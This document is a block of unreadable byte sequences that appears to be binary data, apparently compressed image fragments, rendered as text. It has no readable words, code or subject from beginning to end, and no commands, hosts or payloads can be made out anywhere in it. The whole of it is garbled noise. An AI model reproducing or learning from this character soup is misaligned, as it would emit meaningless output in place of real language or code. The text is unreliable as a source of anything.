(��;Q�.T �9��k���0��4胭J����|� �#��P���m�A�AHZ�X�
���Z9��0K&�X� 35���{-����?P!3�0V�L����o�h��B������ި:{� ,�,���1���©�����4��N���:���y����;7��g� ��Q`$ĳ��A}r����c��kB�HS4E-BAQ+��ҩ,�B��$��9�*�� Vp��ٓ/ CC�B, ��p��=�39�,x�
� ��UX�H��J8l�X�:�C�58�;�#��b�z�;H��)�H����.��'|����%d��K-a
�S�mȆ+�2b�0' �y�G�¿�9hh7:%�H���q�T�	��S�ʟp����j�,Ё?�=�U@�U��Q4(A��(2&+ĢCL��~B$�퓝�Yw������;�Fd�D�'��0�j;��-e2�Q��4Ȗ۲����B��s[ �|K��ȋ�+C5��ᩗo��"��"(������7�C0�'��\�^*>K��Y��@A�2�$��D��l09�����|D��Dyl���XD���)��s�.#E,:��P��$h��2�#(��y��$���ipK��K�\�����H5d!n�o@ ��ဥ��f�������idjL-T ��T��z�c��eʆ	1�@�Y�/� O$ֱ<�J�)���P�b����#�"=�f��	q�l2�2߼��$�!k� i(�}%`N�<���BvA�o`!c.��@q�:���2x�Ť�B��U�ڊ'4@�/+DI�q��!�Y��Oة'��.*uGr� (�r��2��b-�b�hS��넭��ۚ���	l0 �k/�D:Nh�P�5��"�Ѵ�	�9��(���b������!x ,�7� HOC��U� ;;@�s 1�Ҳl�y�j�(}RD ��y����P�gq9݌<4�T��ȭt�Nh���J{8��f���0]��l�
��P�9k8��>=W�So�eh�"�4��"H�~a�遈ޫH@(�SH�T@��i�T�:$�J�9����1p :XUK �j9�k��d�0}��#E�tH�_H�-2�B�Le:�aSd=U!+(��Bk�S��kP�Q*Є����G�G 7�@t�  ƒ�!A��`J�,X���xZ��KO0JOMŰ��ρ��1�������'�P1�+��R�{؇E!�.���31��B&d�L��J4�aES����7��hðf��g}V��SX�m�E��"*(G@�%�A� �Tpg�H��2L�j�:C׆�>`�?���M  ��kX�Bp����؃��#е^��8':����q k`��K'C��;+O]/*#TP��s4� h[�ѡSL5=E�G�d�zc��g���L���IR�a�F耗-��G� AȀ�]�4x�4� gpH I�)���	z�z� xR����E��T(JOe���49P ��#�-���yRۀj�b���������Ȉ�ʈ��������L_(6�N@&�{́��7����۹��_���<=%�$��5�G�A��%`�:���`�	f�x�0,\ V`��0,�p� ��}Z���k0�M�j�9(^�
��'���h f�?�S"��I�RVV����qH��I_m0E$*�-]�G&��@DKc��ц�5��1���5�q�P�,$� 7H�4��*Pcrb o�<� fЀ!X���Q�q�] HdfdF�5��B35��h�ڲ��0��4�G�G�m�����"U.HS����Y.�	0	�������F�0��Qv �:c��m/��d�� .,P���$p�*�(�)H�8� q� y�`n8A��ÿԄ6�A��E `�g �]�����Ĕ�?��Ub��h)(����QF-�E��L�AT���SAV���fSZ&���$�4;��)U�����P�������\2^�q8��x���&H�&�N)�p��;f���k��*(W��6x f��Hd`nPd�~����B8�(�9�����H�M��Q���ӫ��2�J�S��Ƒde�t�(i�����6�	���mPD�˾�ΰ,�3bn�.��ɞif6��� G(�f�,�p��`qfG�k�Ax�28�2p�D&�]�d@�F f��E�j @!��C0���xM^�U�.���� 0�E�r�Ԫ�ʘ���{��(6c���K�*	��k��g�����NP+�][�D��x�Ҵg_��S���mPE�2��fԁ '��(��H�0m<�`� p���g�p��;��D�p�����������<��:n9����i�'�X��՟2�$��p��9��+�q��2��'�T����`<�$�\����h2�\=ٿ�\ɽ�u��N56s@��"�NGX�gf��O�sW� n r�j �� �y�p�ݬ��fd ��C�0���eU^͋��ڮ1'���yw��w���a�N�(��n �r(�j؆��O��)�^��rLk�[���X2f�m� ����4�C$��a��p��	�sn��9p��k�v��Ndf��A�v�j��t?�$���ʂ}>G+�e����r�n�!~7���w?�z�?�N�(o��@l�*�J?��j�m�0��f������.oY4�l}���%,�7�`7��vx��o�k ����V�j�go 0�Bx�'8��=�g;��%�x���0u8y��f(��	@u�1���|!?��S����_���\�m����4� n�P�V]��mP�4H��b�e�%:@vo g0j<nv:�k��{(�ڎ�W|��y�jfȁ�����G�0�ɋ�)�a&�߉˿D�}�"����AL����"&���Q�L�i@�c�#�:��6!�VV��r��2�D ����94��
m0PY&����6)Z#��7��s����q�w��r�f� ���j$8���Zd8nܨ���ݼH�@��5�Pp��'��,N�x�cmڬE�F�͆J6o���C�E$.�z�DҠ#�.R����@޵rǑ$��L�!-��p�^�9 [��7q�a��	HژIF�hRC-D�����cv��kற��lڵk���V��rn��DvL�l��G$��b�9�X6�@c�5N`�Ef�a�!*ć����C�x"���Q5�0aBG�4�n;`�	%M0K1��7��X��(���d�8j@�ETlXI�d �7�g�UXi��7_�%Y��'�Zp�5L!��qCG��E�$���)��d�(��c�ec��X���a�fp�ᆝ�x)� r��@=5 #�5
�Ɛ:�\81��6D&�ܑIʚ�5>�TH��2��&*��S^NŌ3�q�W�V�f�9�[	0S�,�0g�y��W }�A`rl��d�h�D�۰���:1�eF*�r���J̯����;L��H�궍��Ώ��0d�94J6�d�dXcíC�*�I�F;��SK�35�7�5�� |Ȩ��|pɃB�0'�y�Q_�iA`�Ϝ��6ڨ����`-��TF�3�)q/ufP��PD�k��MԤT !��@��č�M" I'4��Hc�Ī���R'id� Ϛ�6/<9�2�E�¤GH0LxƖ��3[���ў��	���8��]K{{�	{& �@��T-�d�W��d�6�5�Us�f%�ّ���l�-%��j"��Մ�H��g�c�)Y�j1CE|����3�L��0doԕ2�%d f0Ex���eie+�i�.ܓ�i�'Op�\�����Nw���x��L� �6��M�-tB����f4��� (0=�P'mm�ۤ�)�m��B����7�P���ؾ��*	�F㒔E�@C<@�"���I�G0x���9ρ�X�:�VГ���GZjb�r0��ՠO���@��L�q�h�a�Q�
_8�E�4l^ت��d���!��6%�i�z���&�%;��$~�>������L��U?`QV��O @��)aJP憐�Ή�s�q�j�������K6��'p�,`AhW�|D/"�_\�Șt,8C4�0�
MrG�a%-I�n��Ϩ�Dv��6ER>Ԟ���P�I��-pViIX�TÉ�������c�/7�u��IU0f�.�9l"\c��%d�i=멦{x��l���B~�豏$�9���B��Zك��0��U�	CKrϠ�4�q t�f;+�Җ�IJz��BR¡���A}�����at�RЄ&tՆeL@q2�DJ����@�>`��C$���aCf��8�p��=��ٚނ ���9��8]0�,mw1� Bx���~8�@OX�RN��q��\�JC�X ����pR%��0^|� ��B�� H��g�U% h�TP�P� �+Ҫ��o��qE@B�*�Cb �d:"�p�� ���n\`M(A���,�`'�����7x��8թ뜉��p�j4�[�@3$�bK�x��x��Q��|�l=D���ؔa
�C��]#0�� ^@�&�D�pkP$�� 
e8+A�`vM�QI�����	Ep!&�L\)6R@HX�"
!�af@U�B:���Y`��X�it�y��j��Х��A�Br�8����XJ� �и2�1�����I�B`P���PzU[{k��?@�*H�
��8��C"�:�@����J8u�$�� �E��y��f�uF~?��2A A @sxwф�` ��UA�=�)a��=�X�"8<�1D��&�餗 pZ ���恓P���N���/�i�zG��g+'�(ؠ
C��j��J����� $�	�x��0�JNx1)t�E���48���!�P��L(�>���1	4h@R�+��*�A	�X���3��}�3�Lъe�  �ApX���d��J�qN�8Č�r�Ô8��@��<��"�t�%�q��K���q���'�ohC'�C*��}�{���*�\< 6��݁J���� /l`� O~A�_p	���M ����uYY�hX�R*���]�� ڟ�F�/���w��h�L���a4�?�	�X�:�=��
�W��a�l���Xsm\,���؎l驀
=tY�������@���\�����A ��@�-����A%�-8 0��T�աY����g�Ϫ�$� �yN�|�̸�'��u�x��'|	UD�<��0��!��]�ƦqZ ��(�� �C���4����re�4��u^�5`<_@`
ݳ�v\�˽A
 A���^%@���΁��u �`$�H�$��d��X���d�$��(B�8��6Ű !|�T0�x0-���d�]C�1�U��<4�<�_0����V������(� ��D�L�9�U�����u�b��X:�D���u�R��� > )�\�=Y"6"#�ް=�$.�%��>^� D�%���$BjC(j��M��"�9B́ d@�+>��0�"-2�dq��{�7�bH&�0F� .����B��ĝ!5
��%���u�-�����荜����&TI_����lGT�����\W�`��\���%� @$�uB6�H%Ibub~� ��&|�C�F !]���_+��t�G���$3�$I��!��dVHS0R�AA$H�q�(��)��<$�ǙQ�` v�Ob��M��y�lC#��AA<eQ��eN �Z�W
��X������crV��[��'�/P|�Q �U����E"a�%!��,~dHf�b"78�Πd<ܢU�d4�=h�L��}ށ��)|�i��\�<�Z=i�eU�aD����v�c��.Xe
<�#�� ���<�υ��!_�Ab��%��Y�h%����@'�vb�
,,�襏�@�B_vNwF�F�"-��H.�fάg�@&/23\��C,^��}~&N&NL�4d��O�=y�O�Z���6$h�\HQxF˕��A 
!�V�
C8@0=�e#���v �er��&'��ˬ����t*DD�h��v@�#��E
��]�j�!&.2)I:&JR8h�5��[��"�}n��j���<ș9
U}q�X=����IЂ�� (�9d˥��U�r��A��؁,��\#�`qޣ��Y���Y��
�`'P�p�}ɥ��t�@�9�u~�Atjwt'������L%��(fW B{�*dr�0��`��CT�ji��ӧ�S�R�|ՙ��$���q��)�RA��an�Q�>@
�#�A@B̞
0ph#�(=�kY��?v����	L����}[�L�(�g,�^^�U�&@@ 8@f]d���L�a��y��5��B�5,��!��0B�C�ӭҤ!9ծ*�6f$�O�i������-����씐��"�b��#0��l�<��V2���\ZJ�>������c'8A;1��Nj�� ����Q�[
8B�A $C C�f@ �)�(����x$�y6��.�b��T@�AT@�d����_�-;V4`�&�,�qy��l���V	�����l��AȀ�m CZ�l������#J�kY.*?�$VӆZ�� N��@����m��:�@1� /�0/�v�
���
fx�'-�GW���*I���A�B,�A`�اq�d:��*�$�%Q#��ݓcU�++�o
Q)��
���e p �1 ���2B��,���ܓ��>�`����@e���M÷i�4VCnH����/)���`" /���q�d (,�G��'�G����A<@,�-t��	)qn�g�I���l� ������W,w�6A���u���/�B $T�����
0 k���V����%��W�?&�%b��`��'�n���
*^�;�
�h�e"��
_0� ��$�T͜G�4KQ�x�2��!�BtAq��	tn�aL,1b5�o��Ǧ��b�e���&�.k�1�̕�J ��T,A��t�q2���>s`��������3���)7��@����,�b٥�!��
R���B;wB'��9V �B��LJ�8`W,��G|�����&�K��å�I�DC7�a��X���1�Ew^Jh��XR$�^� VA@@�#3K��2���,����n��#^��5�4ǫ�L����u`��� �(@���"�TGu�rm�H�²���A�2��r/Y�)GT1N�8�3d�,�3p�r-�E7W�݂$��A�Щ_�n>�
��(B��J��b�� 7�W@�\L6� dAfkvt�� P��P�O2m��q5;�j� /Tb
GA&d-�B&DA����@-�Cm�<@hB���|��L$�b��q@��N�64AL 5�V��B5$w�VtX͸s��D�R�u���jദ��A`��4'�����wJ+3b'�����A����{g�9x�/�� T�8��Q���v%��Mx��"�px&��-�B
,8@�<870C���2B,� ����q�Ƞ� r0�N��I�;A�BHC9(�%wr����ILwL�h���i��	�`���@� 9����'�a'6c�lH�T��A��q��D6����P#�A��3�9���������*L��y�s���*���V J0c��A+N�B��,J� �7<ã+�B�ӥ7���C9H�7���Rt�ufP���8����TA�R�͖ ��+��#�b�A#�:�O�
4 �W��	ɩ�Y�㊚��8�?��7�sY
�´ǀ��B�m,�otXQ���$$��2/-Jl�r5T& ��l���;�wËW�s���gzo�i�z/𕬹��t,�W�l@T�!���\��֠�4$�J�� S��P+�9��M�A6<BCJO�g� �t:�16�y%2��={d���ӂ˿��kB�Bd�|�{< �0ƐL�Ƙ{~Q�4Bl��s���,�B}��>���CĬD^Gw�c&X ^%���sw�q��T�̦��n�!��3v�tT�÷���}+g��D6��Ô�ʕT%�6R�h+�" ��|&@��C~�O~0��BT@ ��X��d�v� 5�d�f "Dk&lk�$��j�����d�j#I�,�-\8+:X���Ȃb|��o��REE�Eiܤ��G/^}
�)��ј��z+�|�tɓG�Fذmd��y�ϴ�d�=BE/�*@���9$�"�^"�_��	� �Wř0Δrd�oRyS&V�X�
��
K�$'v8�0��h�Y�ШFi��,�rAH�%E~;iE�ʗ/1m�]ͦ]�o���N��i�TYEOU,eo�0����SF��R�q�B���p詌�_���a ���݇41���("�@B�K.i0��^ `�	���/0�"��RxL����6(���X�`D�>�0(�IN��!�Vs� '��F��0.rILl� �܊���v3	���Υ0�,9���!|`��T(��.bi�;M��D0e�A`���Co�'ػ�)��`���!j��b��Pya�,b��p��*�hP���:��A1�R���S�cT�T�a�XTd1�E�l�PC�l��"st"��~�!�j�� ��M��"b(����村Pn����$��v¢�2(CB:��F�i��66[3,6�z�M��B����B�,�3��i������ف�D�8X�
F�����{���T��)�05����R�X�޸��by5,>*�!�;9a��T��W'��#�I�#3\��"�Lv$gIB�(������%�2���I�*��e�����ݰ�r���<O���0���zXM-hNx*�P�����jhX��]���!@��:}�1P?Q���P��
���9X>����]m�u�����^:���b���؟5�ɕ�b�6��ib�[M�~�$� W�Ԅ*���*e��g7�lFr�m2��O��9��D�^Y��1�����x�:�W���ό��%��6
�*} [N�ml�s�h��Tëh8a���7��
�hG2V�$fI�v,aI6P��D'0ʰ)�d�3^�P�6� _����	��0>����W��A#m���`�l�A�:�0tѮ7]1}�s�r�|QR��Z�Ld��ް
F��My�#��m��
��̜���	�q�o�D���$�Dc�ьV�'QK1������a��DN� V!�KX��Cʇ+:�!eІ���� g�Ā�Ej�B������}X������t~_�˘U��T)(C�VѦ
(#,y���ш<�1�X4��'H�t���LD�b	mIJ{�f�C%OaqL��2�T�R(��9�a)����'�_	b)91�!ʀ`�9�@h�#��G6��6a�TX�2�v�IT�|㛜��>�r1�.`�]�����SS�Ĥ�.�H��f�#�q�[�-QuB:��+��6xp�;��,�!�Y�ɧ�0��a�\�LD*$�jP��#���*#�]���ܔͮ�U�U�����`�� d��D�$�@���?��	98D��	��/N2�i�w�c�;e�!\���Mh�W0W�8��H�6ֱ@���	�(�������!���Lh�^��h��	r��Oc5'�)(Ё� >��.Z�9�mfS�CU�҇L�<���P>,#P���0 �N�<��d�����������f�يʉ�2%m�K�>��4�.��y�����6�M�����s8V�F	1��X�oFR�d;��Ь4����Fzhr�0���������S޻^�V@�i�{\$<T�L��! �F�Wې�d� ئ�o��N]��𭢜H��|��R��]t3g;{�0�!M�Ơw�rF��n=Aa�&Z������v��6����H��D�In�~��IAx���]�d���M�ST�"���vRO�Q��&ny �c�Pj�6,�n���cb8�m�p��(�9ۤ��M�w�te�!�@�=�f��.aI� P ��ʠ�,-�dq�&��g8rsB�.��\pzl�eP���J��z^��V�gf�-g�� nb�D,��1^�{p���E�� �;}B���878������W���"�q������N`ñB8��X��4tc��E�d�+Y��*Y��h���L���u�����D'*��
��b�������I��[v,ʹQ����bWȇY̆y�Wy6��7U���߹x�Aoc������&�>:w����һ�'���u�Q]j1S�)����
��,vȇ���]`�E��"<05�j��	�[�EX��.z�xQ����/����O-�3��
[�ͰFz�� �����p`@�"��7�cRo�-�i)���p�J�D�@��@ Z/�^�U���b�kuϼ�'¡P"BfhƜ�
�@R@��Ez����	�D���R���`��`���\`�ڇ}8�aԯ""�x�MJ�������⏻��Xz�Ҩ����w����������p����*�C���E� �+�"���`� ��&���p$�ze�a�&R�yА�H��ԧ��p�ɴ��hA��!�Hl��zP�&`\�
���X�� ��O��iP(��@�P
���PUڄ����b���k*�&,J1�
,jo,$!5pe"pE���`��@>�����c.�jj�P0��q������ܬ`�X��/�� 	=o9���P�P�R�U��8��)��Uq*�Kh�k/���gƤh�:�6���=*ཌQ��b�֤֘#���L����ŏWέ���m���,�#0 o���,m���	M�n�������P�`*����Q���**�=�s K��@ k�ؐܤ*��@�����n@+�QN<���"�I���Μ�ں͋6��A�!���$����ɪ�� "�����%�Q&CQ����G	�e�\�kE�%2�*�r��N��� >��� G�2t�/�$ad� 
��ڸ���@PA`a	�`�:�"�r%��۴h�d@r�2/� $�������zR�X�D&��mRY��/w�@�M�l���˼̓�`M�ԫ+�dʘ�B��f�An�@�B
�����P���PN�
|�!�d0�8˳�(��$N�}"t-I�	rC��2/�$?t$����w��X-�<B0���n@Q&�ShP�
����NUR�(��y
��3�B�%.b��
p�yq"���"��El   	@ia@eD�@
	�,˲�L� �t"'*��CDp#��4�89�6`N5j7����aմ�%��YoVj���뺎(����\b�h�ʡ�TM�4�� n*�� �t��&,o�J��  ���A� &�|��UQ	!O������1��-���`r#$r�8�Uw�Ը�lO�4������L�KU���(��˅5��5�U���"Y����t�5�Ӂ~N�@.�EԀ:�x�T��@N `b��P�`0�
ހ�
�� �PN�/小�x
b��F��� &c�M�YG6Y�n"-�hO[Q�%[�� ���l(�[_KS]ц����~�'z���a5>������d.���_y���v`֛͛��&�L�B�/�T&v� �D mw����6���nur� dc�nNt���P�V�ec� �����j���=�@g�D\�2R�)
z���PF�� ��`R7ʡ	v�^�l�_}���v �� ���l�ojۤ/ciP�Ơ�0�X�E�A���`FQvGw�cO1[q�U���0�r�Sf����c�$w>|�+��r�"�4�]w��Mt�<�@��
��`j�t��� 8f�H���!&��@�dﰈX���ڲ�}r�ިP+ح�jFɤUT��ho�� a�b�u�����S^�qɜr%�y�"#��(sW�s;WT���ۄ�f�"�|�u}��@F&`(` S�O��B��B��̊��o\��ވ���+��
�&zI��RD����0q+���(�B��{���w|ϔ���x��F�I�H,Ƴk4�[��	j���4O ̬g�+w��B�.BEK�a�r Ld�1?�G� U%Z�p�@�z�QA8e0��˰]��(� =��?#w�(�r�@}sdfLlb H�M��
� �^�A
�s�xo���"�zxs��G��L*�L�]�;D�7�<��k�paG_'�ey��㵔�=�cE�#��T��@�!����� Լ\�+Q~�N|���
@\���xB�%2�N^�O�9�\�h���d�1�����ȸ�S� ��zPth�c9��S�&3�d)��G���M���t&��7���R�����Hp :�)�����A�] �k--�h��Y�fY�k3�e��uό�w�p�S�a��F}����c=�#N�j�[��(��G(��QB;� 6�����5��.l�%�Hp��r�d�1?[ X��ۄ��f�����Gx<Y͋��z`M��u�a��=m�\� �����	\L��,�]�y��-*��R� ���˯II]�$-�'   !� � ,    � �  � �	H����*\Ȱ��-�4H�(Q�AEʘABG	 A2�!��H�4NҰ�����������L�1m:c��'O�;��d�"O>F�����9���իX�ȅ�E�5l��lȳJ�LiҤ7�f�lɌ�M�7m� ����� $𗀜L	�
�0���r�&��}[<�r�3Bc]5��Xlƍf=�U���J#�ޜ)�nNB�������"X<(� �	B*�@�%��ǐ=��0�������:�- Ds��D�4Ƌ��v�2���)㟔��fL�8�����7ϟ <�ŀ]Ȱ���؀H-%C,�1R�w	m� �e��Z�1�&Zy_]4Ff���Zm�G_^��^z�O�,�H�t��| �cs��qT��1"a�i��v�X�$U���E��Ay^�������4�e�\5yS[]2�h�PB���6���=�ccuT�(��RKNIP^<�[�� ;te�Zf��h_eJ�z����J#�g��5�v��z�icr^�ƀT�PG��X,���yD��>_|��?^���4.I$a��M�\��F��I'�K�Յߚ��H�_�:Á3�� ��.�G�a���'�|0�df89��j�Y�M�KЬ�r��WV,1 0�Dc���*�Tf^/�f�r��3������UT���K������t�谋n�E�A�]�S 47|�61�W[0� s���r�Z����\��9.t��_�̱���Y���8��LA,�Rp�?S�E�O��_$�!�����d�p'q�cm���:ơ�W��%��]t�%cNm�����:I!�`��.���.����]f�����jH�R:ЌC���D}��/`�=�]L�V�w�j+�� ������s���ʮ\���Ա#�֚��x^��U<� m`D�R��=
)L��垆=�����B ���n|�����5�����;9ů?�� T�!J(�(>�Q yf��_f��2�(��-8NQA�Г<� �!�;Sh�5`hHP�כ��4׉�_��l�1��P瓀)V$�a��1�F��侓��FmcFXP�C0b@>����|�jxf`���BX�(��>��f��j`V уiD����A��Rj����`�k���hN�1�e�o4Jhb����+�"
���R)9�a�p�+ ��T�B�
"� laGC�v�w�y�Ě&V �
j4����'���md��|�)#����x��4f�F�dK[i�0L��a�E\���/eǓk�Z�πƇ"5�Z2�4H��AsH��3��LAK[ �2D%j�`T��4f��s6�	Ѱ;�ORZ���Z"Z��EL,hL�-E������On��ȏ�X�� �Xi�?kX1�>�u� �&C��ar [ �J3�^ri��3�AOF��h�4pj�m�4	�@� ~z��	�	��B?%BK5�ϠMuKN�r���/V��
Q��@B�2��?a)�$Y{�ք�X���	����M�"��%q�HM2��`���f���m�N۹��5k ���u�ډDX�ZI*@-�T̺Η-\�\h!��1��Ewu�A吣r�Xi��/��*���%�$N�2
�����$�*~؀����tb#����5�`�	h#��@�	����uj^�Z6U��f����%�@;; ���ku5(���G?[�X'��Aն ���R�x��
�$f���k�y}� a.o@�̽��1]öS�"n�۰f	 �s��S�T�b�-��j��Z������!�(��1��U�T����*��m����I*��t0[��!/4O;�b������_f�'=,Jvf#��1by����'H�����;Ged1��������X���;H�&��:+����@�gy(H�ց%J��B����,a�0��"l�˨��^��Ip8�fNB#b���b���4�=��S�"kD�@�2_#Tm�B�Uk猗�O��T��]��^T,FN�����H�#%�z��Ng�YeJ���	�:���(`a@ ��p�woY��櫘'0��"6����j}k�L��	�k��F�C��<hG��5����%d,~�$FȀ�,E��UeEIY 
��2�F	!SF�(T��`�4!��>���݌�k��!V,�D/��	@�v��4�K��Ġ(L�/m����6/����g���mP��MrF�ܴ?��T��nL�Y�@f��)D3�;H0��*@�U� �
ІX�!� �0H]�.K�Uz��\'�9��&q�;���j���Q�pm_�P/�.6� �  Q&WVGAV[hUr�7qu7�m s��H�D����8*�W16�i�6`* �P��9 �0s�	�0j�t�'��y��S�&JTdO�$ G`��	Q�	u@	��Yv�u��g3f{�@2@/ˡ&�_�E_V��GrL�tWݶD�M	����V6�0	��q�*��n����{��� 	��VCgj��F8��\3EEU�J;�/@ p	� xg/�Y���BkpZ�|����h�Ձt؁3rt�|Ƣ(���%M�Sp�8*H
�j`�*��(�� e`|]�"�p� ��/�PՀ	�؉�W���ؐN���=�' �pG���u�Tq1l9�~a{V��P��>|�EV`wx���B�"8�s�8�A}O��$�����P �؍*����
� }�q�� " \�_�<@ j��0�^���W�7�ӀN����N�` ����{^W2��&�T{7c�A(��l��h@3��(!m� �y�|Ob	)9W$�8ո֤,6�M�P`��6�4��@;�sp�B� � _SF@ P���E�y��W�W��ȏ��[YO��9>`h� �@vqQRe�@q��l]pmDf+����$2�20�YcP�@���0�5P?P�C}XV����8�H��
<�����x�*���&������ 阎@�����C���y�f紏��J�T٠�;�\@&<�Ba7{�g�0!��+A�q�a��Z|��k��Y7�9p7�	�	�7 �!x��G3,K�˂���@�P��
ݘr���7]� _86�� Z
`�A��9p	6 �	H��0oπ|��7��gJ�T�;�\ ��ްB�!?�'�"�a��vhd?×t����pe R�T@m ��wv�X�V�A}��wq�U���h��>����n 	v�X`|xP�8�IKП�	K���=X���fZl���9o9�A���������Y��3W��3�GV8�h*
($����f�@ �P�8�X0'�r8�$�F��0M�>PZz	>��I�n��0:H������(�� ۸�_�K0��� �\@ �� �����I�&6�5�s�j����d @ܐ��V���g����qd5m{��im �AwEP@�N{���D.9W�i����i�:��j�*��<�� ���}���P� Y��*����1 t�ȉHǚ� ��uJ�eJ�c�sJJ�@E;p �Ч-d��l"0ц����Fr �N�Bd�P�f�NK��r{�4&(\0�0�0��;�6x����x	��s 	n@�xPs`P�"`�����$K��
�%�6p�@�py�� f�Υ&V&&���$	�p��K�ڹ6�c��'>�{��h{C�@T �f@@`�U�1�T��Q6n�
xO���
����0���U`7x�>`���s�F��� Q!k�pp	�����=��<<��g �@t��W��N��j�]�c Y�N�	�p�1������8�/g�C�s�m�@����tBW�Pl���1sR"0�s� 	�  �����$\�6��*�e��u������[
�P�~��<| ��5QPm�E\�\f�7ڰ��0#����@YpSV����B��#�J���K�N��R��� �P@��l�RtEP�Vͯ[��R��_K�$͂��c��Q��7H �h��A�!明ļ>��7�٫�+ʢ���M�P�M�a��f�e=����c���|� ��s`������7{CJ��� �����l/m@ˠ�RPUk��/��l5
fS�
� ́<�`�΍���*PfP��3���n0����qp	���=<Ѐ�}�[*�6 10��
2-	S�SO��h ����p� !�<q`}�3m�8�� ���E��W�VX렻� At�@GǬ���{�.'	E���Lx<��P�����6PmLu0 ���}𼗼�֫�Z*�i��ʜ���z ����t �S��\�eU�f�TE�S��
���
"�s�.p#�B�m���� ��f�P�ӔZT�10ש��x��&������,	̻��M��3�6`m|/*����0�]���Yjֿ*ʠ������ݟP�F�O<P�����	S�Wu�إ��\��6 �s�.�'���J� �����T`��aN��N 	߀�7ts10�@��?}�1n.��ލ�|�M��%�J��l���$i 4�����a������ս�Z*� 
����K�J��P����SJ�=������R�9�.�}���Ь�x�[.9Ef��d�n�T�	���ݼ���e\��G��z��lȁ��M@��/�7�-���mPK �� p��i�n ���� [�֭�K��/��� t� �P�u}�` �4��3���a'�0�.���:��i�\� �+�\Ib� ��P����L����Y���QDI����2m�����*�<�P�ɀ��*m~U��� 5h��k����| �����P$��  >����O<ɰ�l N���W����� � ʁ1P�it�͕��Xd�1P������^�����=���Ӥ_1�η໹��k��h T��A���e�P��*p	<P�h�i��ݫ�l�����`� F`���`Y0�`����aD�Y`˟��U�YЦͰ ˠ�W�PxP%�l��_&]{=z��$5+B*T��`C%��-kC�Bz�4n��q�WӚEk��4�'SJS)MG(1����Æ
4x@P��ć1��'֡
�DhP��ҥ�.9���U��J�zI�W�@B���h	p*�� z஍`.K�zD�F�?��yV�L�2U$0��m�m`�̯kٲ�$[kN0Y�0!%=*D�aFm4y��o��+6Y�aۭ��3�Һ�D&
��3m����˔����ЊmQ��G$*.��
���U���
��%7Z��qB��n����=��+ -"�!�i�ѫ�,6��6��&3�)�4Ф��pP�g��,3�8@�h�Q��XH	 �KH	�\��:z2�m�)Z��?����7�Pr	&�l�ɦ�x�a �;��6��;.�x@�%�Sa'��8/=��������m�@ ��S@<����0 ���jp�,"|��4)����Y��h��h��&�͒8q h���3,r�5Z�5 �X�-w��q����B����#�1�%Rh��7���&��!��J�����"�bqC�8 @���Z=n�U�6!蠃DHb�ԣ�l��� ��y�s� "�%��
,H?�I͠P�P��Y1c���L�6=��f��;�e�1�"��º��q\�� k*���#seIWi���
����)m@���>�����lc	 � �Ҫ[����ir�������+H��ݮ�&a��mW.;	4g_�i00�X�q! }��0�J/�&�4�F�jXYƌX,���e����"�@��h�-� �N�1��i��fRjZƵ]Oz	�֪������ *�9(*���������+���JꜤw\0�.v�%^��~�l��3�+����>��R��6*���Dtx�?��RVZ�]q
b�B����$d��G 1��S��?�J�.W�A]��(��CPCw6�&�`@	�PB�-q���@^ ��O+j�W� #t�$�S�|H& �&[ذwDx�).[k��0�~�[/��e$#�[68w)i���0���p�� ����A`Ix�7�)�u�	�k6r�:LT�4kBT���,�C0�A��,h��"}S��lIM�RI���`�+��k���ؘ`��b b�HD$ڋOo�� ���3�a zA�<c���H�>�]��[�X������4�a�R@!��C42�`�Dr�\�N}�Sp�It�ju���P����&> u�Q��DRT��C��1=�x��!��J$���,��� ����D��"������R��d��I�-Z�	����!FgV�t�(�뾁I8a����4�l!L � �z� `�#E`gm�LV�A��X+� V�	r�yV��E@�ݳ��8]d`	�ޘx�P��ˡF���$:�!R��4�V���R��()�������w��L��,DC�*$e\Z-6�$��0EiP�,��@$�k� �+@V� "�N���8�)u�D��FVKrסΊ��EhfO5��v��$Ը"
�xP�v��?ȵ�
OӢr^0���؈`��r����JpQ�b4� J*1.^;����A�=p�3 �@�p{a���P
�&yTj�ьi "�F#&���	7 0��ʖ+85�8�e�ⶳ(	G{�"L�	;�* l�w����؁���
��C��R@� v ����Dc�E	FAQ��!`sF��6�2��h�3:�"��-X#P�(;�A�44ϰ"�x������!]1+�S�a ��ˑ�!	Il#'�f����
��;��p�v�vƼ݁ j��N�����c0�0A��aMY�����|��	�!�8A"a�@�;8��F�Q���8E.�@�5���h*�[&����m�K���҂&�Ϣ�����Ӟ��A�Xt���Y�f�#oY�e,��bJ��8Ať1M)!.� ���Z�#�L�@�� 	I��6�j��I��j����Q��-��+Q	D"({>� �������J�
<0�ľەA��	���s��	��Z������)�{� ~Oc<MI9^�<��s8������+�	�q��ǠXp%n�t&�.�e��O�;����F��`�j������F���x%�?��֞wz�����
@a�îҿ9p�q�W"\}���)����Sk�`���1R��E�}yF7�Ē���A���v
��L�0��4]�FL�
ӌ� �=� �u*��:�ƫ�����Y>���Ȩb����!�xɓ\9�z�i�`�p�@��r U�:�����9�"�#�Gh/T >S��)��"2�,0��)�p����_��aھբ���i8a� 﫱Ϙ��+x 9���"��p*�i<�h�I؁N�"�m�� ̨u�9Xj�"�|��!@��v�9�j=�	̯(����j�6k����=��:15���+�?C�������+
]r�kE\3��"��rpD�%X i��u� 5�8+Ѕ
�O؃H�j?�+���I�65�IP��ˆ�Ӂ	0�6�3���X�����;)F�����r��x�u�(�@R��S�Ck���:x	 ?�C�7,��ݨ����������;s$�#i���o��"x����F�x�#,�\�2��������Y�Ŋ��m�?�3�Z%�""���9z	����ࡰ�5Ţ/�B���@9�-T��ڭW|ITc#���3���j+>q�����j� ԉ�����\ G\4ө���9�rH����G��z� 9X9(�@��-z+>q<�T�$h�,l9&0,K��qC���1�c�ˏ� �`�8+3â@��:Lv�I��8��:�I 
�&j�#��G����'A$+jĸ�����Di�4L��$BЁo�,؃=��UX;�=�Ƀ�Z�$P�p����HTX:����(��9�@6$����u�w�E��������i{I�S����h��:tE(4A�j���%]
$�,FT�az�\Y�PzTI 2HG�7x #��\�\{�Кti*q����89��P��Ă�WZ7 �\�{YQ=����g����R[�#8sY9�����Ù���,A'4˞��T)$��{�G��D�>��ٮ����oGp�?�����X��� �{S�����mH���g(K�� QP�Ȍ�2�% {��ٓ�� ��T2�%�/5v�����d��Tm�B<�-��(T�p�2h'*���R)%}0Rm��ʦ�
����2<�*X�pH�Mx�=�����0]�>H�.����M�4�H�ș:����S�t��-y���-�Ի� ��ߣ���R�6�ƫ����l�)��Qi�9	.U+���7kXi#TA*��{#I#�l��b�P)��Ѧ6h�?X`�Sd�UP��u3=����9�I�B'І�:NY��@ l1y�ڣ�j�:�`�t1�z3�JeYk�ٜ�Qr}5���"�$�Ԙ��w�z8A2�Imh+���H�*�W�����#�)
